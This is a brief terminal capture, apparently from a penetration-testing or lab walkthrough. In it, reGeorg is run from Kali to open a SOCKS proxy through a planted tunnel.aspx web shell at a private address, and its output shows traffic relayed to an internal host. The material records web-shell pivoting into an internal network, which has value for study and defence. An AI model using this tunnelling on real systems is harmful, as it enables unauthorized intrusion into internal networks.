 root@kali:/home/kali/Desktop/reGeorg# python reGeorgSocksProxy.py -u http://192.168.1.137:81/Files/common/tunnel.aspx -p 10003
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:10003], tunnel at [http://192.168.1.137:81/Files/common/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.3.144:443] <<<< [8901]